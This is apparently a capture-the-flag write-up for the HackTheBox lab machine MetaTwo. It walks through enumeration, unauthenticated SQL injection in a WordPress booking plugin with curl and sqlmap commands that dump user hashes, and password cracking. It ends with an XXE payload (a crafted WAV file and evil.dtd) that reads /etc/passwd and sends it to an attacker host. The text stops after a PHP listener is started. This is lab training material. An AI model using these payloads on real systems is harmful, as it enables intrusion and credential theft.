MetaTwo
Machine abstract
MetaTwo is a Linux machine presenting an entry-level challenge. The website, powered by WordPress, employs a plugin susceptible to unauthenticated SQL injection (CVE-2022-0739). This vulnerability can be exploited to extract password hashes of WordPress users, facilitating further password cracking attempts on the WordPress user manager.
Moreover, the WordPress version installed on the server is susceptible to an XXE Vulnerability in its Media Library (CVE-2021-29447). This vulnerability enables attackers to retrieve credentials for the FTP server. Accessing a specific file on the FTP server unveils SSH credentials for the user ‘jnelson’.
For privilege escalation, leveraging the passpie utility, present on the remote host, can be advantageous. It enables acquiring the root user’s password, thus facilitating complete control over the system.
Skills Learned
- SQL Injection
- XML External Entity Injection
- Password Cracking
Enumeration
Nmap

Started exploiting the machine by scanning for the open ports with the command
1
nmap -vv -sV -oN nmap.scan -T4 10.10.11.186
└─# cat nmap.scan
# Nmap 7.94 scan initiated Thu Apr 25 14:34:56 2024 as: nmap -vv -sV -oN nmap.scan -T4 10.10.11.186
Increasing send delay for 10.10.11.186 from 0 to 5 due to 203 out of 506 dropped probes since last increase.
Increasing send delay for 10.10.11.186 from 5 to 10 due to 11 out of 20 dropped probes since last increase.
Nmap scan report for 10.10.11.186
Host is up, received echo-reply ttl 63 (0.24s latency).
Scanned at 2024-04-25 14:34:56 EAT for 184s
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
21/tcp open ftp? syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
80/tcp open http syn-ack ttl 63 nginx 1.18.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.94%I=7%D=4/25%Time=662A3FFE%P=aarch64-unknown-linux-gnu%
SF:r(GenericLines,8F,"220\x20ProFTPD\x20Server\x20\(Debian\)\x20\[::ffff:1
SF:0\.10\.11\.186\]\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\
SF:x20creative\r\n500\x20Invalid\x20command:\x20try\x20being\x20more\x20cr
SF:eative\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Apr 25 14:38:00 2024 -- 1 IP address (1 host up) scanned in 184.26 seconds
The above nmap results to 3 ports under 10,000 ports scanned
- 21/tcp open ftp
- 22/tcp open ssh
- 80/tcp open http
HTTP
Surfing the IP address, I seemed like a static wordpress static page
Using the command wpscan, I was able to discover and enumerate alot about the wordpress with the command
1
wpscan --url http://metapress.htb --enumerate u vp -v --force --api-token <api-key> --detection-mode aggressive --plugins-detection aggressive -o wpsan.info
Interesting Finding(s):
robots.txt
it exposed robots.txt used for guiding web crawlers on which areas they’re allowed to crawl or not, aiding in privacy, server load management, and duplicate content prevention.
1
2
3
4
5
6
[+] robots.txt found: http://metapress.htb/robots.txt
| Interesting Entries:
| - /wp-admin/
| - /wp-admin/admin-ajax.php
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%

XML-RPC
1
2
3
4
5
6
7
8
9
[+] XML-RPC seems to be enabled: http://metapress.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
Trying to exploit this, I was able TO list all methods using POST methods PoC
But here nothing seemed out of the odd one, So it was a rabbit hole
Wordpress version and CVE version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
[+] WordPress version 5.6.2 identified (Insecure, released on 2021-02-22).
| Found By: Rss Generator (Aggressive Detection)
| - http://metapress.htb/feed/, <generator>https://wordpress.org/?v=5.6.2</generator>
| - http://metapress.htb/comments/feed/, <generator>https://wordpress.org/?v=5.6.2</generator>
|
| [!] 41 vulnerabilities identified:
|
| [!] Title: WordPress 5.6-5.7 - Authenticated XXE Within the Media Library Affecting PHP 8
| Fixed in: 5.6.3
| References:
| - https://wpscan.com/vulnerability/cbbe6c17-b24e-4be4-8937-c78472a138b5
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29447
| - https://wordpress.org/news/2021/04/wordpress-5-7-1-security-and-maintenance-release/
| - https://core.trac.wordpress.org/changeset/29378
| - https://blog.wpscan.com/2021/04/15/wordpress-571-security-vulnerability-release.html
| - https://github.com/WordPress/wordpress-develop/security/advisories/GHSA-rv47-pc52-qrhh
| - https://blog.sonarsource.com/wordpress-xxe-security-vulnerability/
| - https://hackerone.com/reports/1095645
| - https://www.youtube.com/watch?v=3NBxcmqCgt4
Out of the all vulnerabilities , CVE-2021-29447 stands out but we had to login in oder to exploit the vulnerability, so proceed to other findings.
Users
There were 2 users identified in the wordpress , Tried to bruteforce login but all was in vain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[i] User(s) Identified:
[+] admin
| Found By: Wp Json Api (Aggressive Detection)
| - http://metapress.htb/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By:
| Rss Generator (Aggressive Detection)
| Author Sitemap (Aggressive Detection)
| - http://metapress.htb/wp-sitemap-users-1.xml
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] manager
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
Plugins
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
[i] Plugin(s) Identified:
[+] bookingpress-appointment-booking
| Location: http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/
| Last Updated: 2024-04-20T08:28:00.000Z
| Readme: http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt
| [!] The version is out of date, the latest version is 1.1
|
| Found By: Known Locations (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/, status: 200
|
| Version: 1.0.10 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/readme.txt
| Confirmed By: Translation File (Aggressive Detection)
| - http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/languages/bookingpress-appointment-booking-en_US.po, Match: 'sion: BookingPress Appointment Booking v1.0.10'
After identiying this plugin, I confirmed that it was installed in the wordpress and indeed the form was there
Exploiting the wordpress
Googlint the bookingpress-appointment-booking version 1.0.10, I found this Poc


The exploit works where by the plugin fails to properly sanitize user supplied POST data before it is used in a dynamically constructed SQL query via the bookingpress_front_get_category_services AJAX action (available to unauthenticated users), leading to an unauthenticated SQL Injection Using curl , we could check the database and So we only need to find the wpnonce value
1
curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=574c0c8595&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'

Using sqlmap with the command following, I was able to dump 2 tables
1
sqlmap -u "http://metapress.htb/wp-admin/admin-ajax.php" --method POST --data 'action=bookingpress_front_get_category_services&_wpnonce=574c0c8595&category_id=1&total_service=1' -p total_service --level=5 --risk=3 --dbs --batch
With the command
1
sqlmap -u "http://metapress.htb/wp-admin/admin-ajax.php" --method POST --data 'action=bookingpress_front_get_category_services&_wpnonce=574c0c8595&category_id=1&total_service=1' -p total_service --level=5 --risk=3 --dbs --batch -D blog --tables
[02:37:23] [INFO] fetching tables for database: 'blog'
Database: blog
[27 tables]
---snippet --------------------------------
|
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+--------------------------------------+
[02:37:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/metapress.htb'
[02:37:24] [WARNING] your sqlmap version is outdated

To read the contents of table wp_users, I ran the following command
1
sqlmap -u "http://metapress.htb/wp-admin/admin-ajax.php" --method POST --data 'action=bookingpress_front_get_category_services&_wpnonce=574c0c8595&category_id=1&total_service=1' -p total_service --level=5 --risk=3 --dbs --batch -D blog -T wp_users --dump
And with that we had user’s hashes
Cracking the hash
using the command john --wordlist=/usr/share/wordlists/rockyou.txt hash I was able to crack the manager’s hash
1
2
3
4
└─# john --show hashs
Passpie:blink182:::Passpie (Auto-generated by Passpie) <passpie@local>::keys
1 password hash cracked, 0 left
Logged in and we were in this dashboard
Exploiting wordpress to get a shell
Remember to that exploit we got ealier CVE-2021-29447, Well this is the time to try it and with this PoC
1st we generate the WAVE file with the payload that I used with the following command:
1
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"\"http://10.10.14.18/evil.dtd\""'>%remote;%init;%trick;]>\x00' > upload.wav
And inside the evil.dtd I put the following XML document:
1
2
3
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.14.18:9001/?p=%file;'>" >
and uploaded it the wordpress

Then I started a webserver on the same directory where evil.dtd file is, with something like:
php -S 10.10.14.18:9001
